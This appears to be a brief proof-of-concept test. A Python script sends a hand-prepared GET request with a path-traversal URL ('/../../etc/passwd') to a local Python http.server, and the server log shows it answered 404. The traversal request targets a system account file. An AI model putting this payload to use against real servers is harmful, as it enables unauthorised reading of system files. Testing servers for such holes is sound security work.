 import requests
url = "http://127.0.0.1:8000/../../etc/passwd"
s = requests.Session()
req = requests.Request(method='GET', url=url)
prep = req.prepare()
prep.url = url
s.send(prep)
管理员: C:\Windows\system32\cmd.exe - python3 -m http.server
D:\test\first\second>python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [13/Mar/2022 16:56:37] code 404, message File not found
::ffff:127.0.0.1 - - [13/Mar/2022 16:56:37] "GET /../../etc/passwd HTTP/1.1" 404 -